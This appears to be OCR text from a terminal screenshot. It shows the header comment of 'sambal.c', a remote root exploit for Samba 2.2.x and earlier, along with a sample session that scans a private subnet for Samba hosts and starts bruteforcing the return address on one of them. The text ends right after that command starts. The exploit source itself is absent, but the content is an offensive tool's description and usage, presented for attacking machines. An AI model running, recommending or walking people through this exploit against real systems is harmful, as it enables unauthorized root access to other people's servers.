 Parrot Terminal
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
/*
Remote root exploit for Samba 2.2.x and prior that works against
Linux (all distributions), FreeBSD (4.x, 5.x), NetBSD (1.x) and
OpenBSD (2.x, 3.x and 3.2 non-executable stack).
sambal.c is able to identify samba boxes. It will send a netbios
name packet to port 137. If the box responds with the mac address
00-00-00-00-00-00, it's probally running samba.
[esdee@embrace esdee]$ ./sambal -d 0 -C 60 -S 192.168.0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Scan mode.
+ [192.168.0.3] Samba
+ [192.168.0.10] Windows
+ [192.168.0.20] Windows
+ [192.168.0.21] Samba
+ [192.168.0.30] Windows
+ [192.168.0.31] Samba
+ [192.168.0.33] Windows
+ [192.168.0.35] Windows
+ [192.168.0.36] Windows
+ [192.168.0.37] Windows
...
+ [192.168.0.133] Samba
Great!
You could now try a preset (-t0 for a list), but most of the
time bruteforce will do. The smbd spawns a new process on every
connect, so we can bruteforce the return address...
[esdee@embrace esdee]$ ./sambal -b 0 -v 192.168.0.133
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.